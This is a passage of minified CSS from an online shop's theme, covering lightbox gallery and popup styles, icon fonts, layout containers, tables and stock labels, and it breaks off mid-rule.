.lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:""}.lg-show-autoplay .lg-autoplay-button:after{content:""}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:""}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:""}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:""}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:""}.lg-fullscreen-on .lg-fullscreen:after{content:""}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:""}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:""}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:""}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:""}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:""}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@charset "UTF-8";.product_card .overlays [class^=o],.product_wide .overlays [class^=o],[class^=_\5fx_]{display:none}#compare_box,#product_wish_compare_share,.product_section_title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}html{font-size:100%}@media(max-width:1259px){html{font-size:90%}}@media(max-width:1023px){html{font-size:85%}}@media(max-width:719px){html{font-size:80%}}[class*=" im_"],[class^=im_]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:1.4em;margin:0 .25em;display:inline-block;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:icomoon;src:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/icomoon/fonts/icomoon.ttf?x57cwz) format("truetype"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/icomoon/fonts/icomoon.woff?x57cwz) format("woff"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/icomoon/fonts/icomoon.svg?x57cwz#icomoon) format("svg");font-weight:400;font-style:normal}.im_mail:before{content:""}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*{min-width:0;min-height:0}button,input:not([type=radio]):not([type=checkbox]),textarea{-webkit-appearance:none;-webkit-border-radius:0}select{-webkit-border-radius:0}body{margin:0;font-size:14px;font-family:sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}blockquote,figure,h1,h2,h3,h4,p{margin:0;padding:0}h1,h2,h3,h4,main{font-size:inherit}strong{font-weight:700}a,button{color:inherit}a{text-decoration:none;color:#231f20}a:hover{color:#494143}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}#outsideWrapper{overflow-x:hidden}#big_order_button:before,#category_side_list .csl_mobile_title ._\5f d:before,#ckp_header_cart_icon:before,#ckp_header_position_bars.step1 .tb1:before,#ckp_header_position_bars.step2 .tb2:before,#ckp_header_position_bars.step3 .tb3:before,#ckp_header_position_bars.step4 .tb4:before,#compare_box a .close:before,#compare_table th.cmp_img .cmp_remove .icon_close:before,#fd_list .fd_item ._\5f e4 .del:before,#filterbar .filter_group_reset_all a:after,#filterbar .filterbar_mobile_title ._\5f d:before,#ftr .social_icon:before,#hdr_nav .search_btn:before,#login_box .avatar:before,#login_box .login_success_icon:before,#login_box .social_login_facebook .icon:before,#login_box .social_login_google .icon:before,#mhdr_menu .icon:before,#mhdr_menu .mhdr_toggle_nav .bars:before,#mhdr_search ._\5fi:before,#modal_add_to_cart_confirm .macce_product_scroll .product_card .done:before,#product_buy_box .add_to_cart_box .add_to_cart_button ._\5f d:before,#product_buy_box_restricted .add_to_cart_box .add_to_cart_button ._\5f d:before,#product_gallery_control .slick-next:before,#product_gallery_control .slick-prev:before,#product_info_desc .checked:before,#product_info_files .file_link .icon:before,#product_wish_compare_share .compare .compare_check:before,#product_wish_compare_share .wishlist a:before,#scd_list .scd_item ._\5f e4 .del:before,#tbar #lang_selector_d ._ddt ._\5f d:before,#tbar .topbar_icon_auth:before,.fa,.gallery_v2 .slick-next:before,.gallery_v2 .slick-prev:before,.icomoon_base,.modal_qv .action .fav ._\5f d:before,.pagination ul li .page_first:before,.pagination ul li .page_last:before,.pagination ul li .page_next:before,.pagination ul li .page_prev:before,.pbb_restricted_info ._\5f d:before,.product_card .action .button ._\5f d:before,.product_card .fav:before,.product_card .quick_view:before,.product_info_block_option_table .buy a:before,.product_info_block_product_usp .icon:before,.product_line_wrap .gonext:before,.product_line_wrap .goprev:before,.product_section_title .icon:before,.product_wide .action .button ._\5f d:before,.product_wide .desc .checked:before,.product_wide .wishlist_remove a ._\5f d:before,.qb_control .qb_search_wrap:before,.qb_results .delete_item:before,.uac_cm_form span.icon_next:before,.uac_cm_form span.icon_prev:before,.uac_ic_home_search_box .search_field:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hs-clear:after,.hs_clear:after{clear:both;content:"";display:table}.hs_hspace_0{padding-left:0;padding-right:0}.hs_hspace_l{padding-left:12px;padding-right:12px}.hs_hspace_m{padding-left:8px;padding-right:8px}.hs_hspace_s{padding-left:4px;padding-right:4px}.hs_hspace_x{padding-left:2px;padding-right:2px}.mx_container{width:calc(100% - 24px);margin-left:12px;margin-right:12px}@media(min-width:1024px){.mx_container{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){.mx_container{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){.mx_container{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}.hs_row{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.hs_text_right{text-align:right}.hs_text_left{text-align:left}.hs_text_center{text-align:center}.hs_text_justify{text-align:justify}@media(min-width:720px){.hs_text_sm_left{text-align:left}.hs_text_sm_right{text-align:right}.hs_text_sm_center{text-align:center}.hs_text_sm_justify{text-align:justify}}@media(min-width:1024px){.hs_text_md_left{text-align:left}.hs_text_md_right{text-align:right}.hs_text_md_center{text-align:center}.hs_text_md_justify{text-align:justify}}@media(min-width:1260px){.hs_text_lg_left{text-align:left}.hs_text_lg_right{text-align:right}.hs_text_lg_center{text-align:center}.hs_text_lg_justify{text-align:justify}}.hs_table{overflow-x:auto;padding-bottom:4px}.hs_table table{width:100%;border-collapse:collapse}.hs_table table,.hs_table table td,.hs_table table th{border:1px solid #fff}.hs_table table td,.hs_table table th{padding:8px;vert-align:top}.hs_table table tr:nth-child(odd){background-color:#f6f6f6}.hs_table.hs_th_left td:first-child,.hs_table table th{font-weight:700}.hs_note{font-size:13px;line-height:18px;color:grey}.banner img{margin:0 auto;max-width:100%;height:auto;display:block}@media(max-width:719px){.banner img._m{display:block}.banner img._d{display:none}}@media(min-width:720px){.banner img._m{display:none}.banner img._d{display:block}}img.decorated{border-bottom:2px solid #231f20;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);max-width:100%;height:auto;display:block}.page_title{margin-bottom:16px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){.page_title{margin-bottom:8px}}.section_title{margin-bottom:8px;border-bottom:1px solid #e9e9e9}.section_title h1,.section_title h2{font-weight:700;border-bottom:2px solid #466de9;display:inline-block;color:rgba(0,0,0,.87);margin:0;padding:0 0 8px}.specs_table{overflow-x:auto;padding-bottom:4px}.specs_table table{width:100%;border-collapse:collapse}.specs_table table,.specs_table table td,.specs_table table th{border:1px solid #e9e9e9}.specs_table table td,.specs_table table th{padding:8px;vert-align:top}.specs_table table tr:nth-child(2n){background-color:#f6f6f6}.specs_table.hs-th-left td:first-child,.specs_table table th{font-weight:700}.stock_label_ok{color:#fff;background:#090}.stock_label_external,.stock_label_limited{color:#fff;background:#f90}.stock_label_out{color:#fff;background:#ef2800}.modal_std{max-width:800px;background-color:#fff;padding:40px;margin:0 auto;position:relative}.page_title{color:rgba(0,0,0,.87)}.page_title h1{margin-bottom:16px}@media(max-width:1023px){.page_title h1{margin-bottom:8px}}.page_title.page_title_news_single,.page_title.page_title_news_single h1{margin-bottom:0!important}.news_meta{margin-bottom:16px}@media(max-width:1023px){.news_meta{margin-bottom:8px}}.banner_wrap{margin-bottom:16px}@media(max-width:1023px){.banner_wrap{margin-bottom:8px}}.page_extra_line{margin-bottom:16px}@media(max-width:1023px){.page_extra_line{margin-bottom:8px}}.page_section{margin-bottom:4px}@media(max-width:1023px){.page_section{margin-bottom:2px}}#main_wrap{margin-bottom:16px}@media(max-width:1023px){#main_wrap{margin-bottom:8px}}@media(min-width:1024px){.mw_contact>._\5fi>._\5f c,.mw_news_list>._\5fi>._\5f c,.mw_news_single>._\5fi>._\5f c,.mw_quick_buy>._\5fi>._\5f c{display:flex;flex-flow:row wrap}.mw_contact>._\5fi>._\5f c>._\5f e2,.mw_news_list>._\5fi>._\5f c>._\5f e2,.mw_news_single>._\5fi>._\5f c>._\5f e2,.mw_quick_buy>._\5fi>._\5f c>._\5f e2{flex:0 0 299px;margin-left:32px;box-sizing:content-box;border-left:1px solid #e9e9e9}.mw_contact>._\5fi>._\5f c>._\5f e2>._\5fi,.mw_news_list>._\5fi>._\5f c>._\5f e2>._\5fi,.mw_news_single>._\5fi>._\5f c>._\5f e2>._\5fi,.mw_quick_buy>._\5fi>._\5f c>._\5f e2>._\5fi{box-sizing:border-box;padding-left:32px}.mw_contact>._\5fi>._\5f c>._\5f e1,.mw_news_list>._\5fi>._\5f c>._\5f e1,.mw_news_single>._\5fi>._\5f c>._\5f e1,.mw_quick_buy>._\5fi>._\5f c>._\5f e1{flex-grow:0;flex-shrink:0;flex-basis:calc(100% - 332px)}.mw_contact>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_news_list>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_news_single>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_quick_buy>._\5fi>._\5f c>._\5f e1>._\5fi{box-sizing:border-box}}@media(min-width:1024px){.mw_product_array>._\5fi>._\5f 